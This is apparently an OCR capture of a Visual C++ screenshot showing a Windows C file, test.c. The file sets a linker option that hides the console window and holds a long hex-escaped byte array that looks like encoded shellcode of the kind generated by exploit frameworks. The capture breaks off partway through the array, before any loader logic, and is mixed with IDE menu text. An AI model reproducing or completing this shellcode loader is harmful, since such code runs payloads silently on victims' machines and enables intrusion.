 test - Microsoft Visual C++
文件(F) 编辑(E) 查看(V) 插入(I) 工程(P) 组建(B) 工具(T) 窗口(W) 帮助(H)
(Globals) (All global members main
test classes
test.c
#include<stdio.h>
#include<windows.h>
#pragma comment( linker, "/subsystem:\"windows\" /entry:\"mainCRTStartup\"")
unsigned char buf[] =
"\xb8\x3b\xc1\xbf\x73\xda\xdb\xd9\x74\x24\xf4\x5a\x29\xc9\xb1"
"\x71\x31\x42\x13\x03\x42\x13\x83\xc2\x3f\x23\x4a\xcd\x8f\xfb"
"\x24\xfd\x35\x30\x9f\x76\xed\x33\x7b\x44\x24\x0a\x16\x29\x5d"
"\x91\xd6\x5e\xb1\x69\x6a\xb1\xe3\xc0\xc6\xb7\x48\x21\x9e\xda"
"\x9f\xf8\x81\x21\x6d\x69\x31\xf6\x5c\x84\x77\x86\x69\x3a\xb4"
"\x55\xd1\xe5\x5f\xa9\x08\xac\x33\x7a\xf4\x72\x2a\x76\x4a\x40"
"\xb4\xcc\x87\xdd\x29\x76\xf4\x31\x8f\xc7\x36\x5c\xa0\x15\xf6"
"\x9c\xd5\xae\xb2\x46\x99\x6a\x28\xf5\x3e\xae\x9a\x26\x29\x6f"
"\x55\xe7\x25\x83\xab\x0a\xb4\xd9\x6f\x5f\xb3\x64\x14\x91\x59"
"\x87\xcf\xcb\x3f\xc4\x9b\x76\x8d\x17\xf8\x47\xf3\x63\xbf\xed"
"\x6f\xa1\x60\xd3\x77\x11\xf1\x5c\x91\xf4\x8f\xab\x6f\x23\xdf"
"\xb3\x0d\x8c\xfe\xa3\x1c\x07\x0c\x40\x1b\xc0\x91\xc9\x00\xaf"
"\x9c\x27\x77\x9b\x28\x98\x73\xbd\x6e\x73\x3a\x11\x55\x01\x13"
"\x57\x79\x52\xd5\x52\xac\x72\x35\xfc\x4d\xbf\xa0\xfa\x4e\x05"
"\x54\x14\xc1\xa5\xe5\xc0\x6d\x78\xc3\xde\xf8\xfb\x44\x0e\x1a"
"\x31\x8e\xa0\x66\xdc\xb1\xb3\xdc\x26\x2d\x6a\xa4\x77\xe0\x04"
"\x18\x4d\xc0\x9e\xa4\x0e\x7e\x0a\x82\xb3\x93\xa5\x1b\x6a\xc4"
"\xa2\x24\x43\x06\xc9\x04\x4e\x0b\x89\x9f\x31\x08\xbd\x36\x54"
"\x70\xdf\x61\x1b\x70\x16\x17\x0f\xae\x69\xbc\x8c\x4e\xe9\x13"
"\xed\xb2\xec\x45\x05\x60\x49\x61\xe8\x39\x35\x38\x03\x16\x54"
"\x6d\xce\xbb\x19\xb2\x34\x91\x61\x74\x8d\xe6\xd6\x3f\x03\x05"
"\xa2\xee\xa5\xe2\x04\x78\x89\x8f\x2c\x66\x5e\xe9\xf4\xa3\x30"
"\xa3\x67\xa7\x26\x5e\x71\x06\xb3\x81\xe9\x3a\x4a\x4e\xb7\x66"
"\x69\xd7\x5a\x95\x88\x58\xd7\x9a\x2f\x1b\xab\xe1\x70\x91\xe1"
"\x5f\xcf\xee\xf9\x8a\xe9\xc5\x7b\xec\x21\x77\xd9\xd1\x8f\xe0"
"\x47\x50\x79\x3f\x34\x7d\x05\xa0\xd3\x41\xce\x83\xea\x72\x6e"
"\xb8\xc8\x85\x00\x36\x3b\x6b\x4c\x7b\xd1\xde\x11\x8c\x34\x37"
"\xba\xe8\x63\xc6\xf2\x83\xf9\x35\x01\xaf\x1d\xf6\x0b\x98\xac"
ClassV... FileView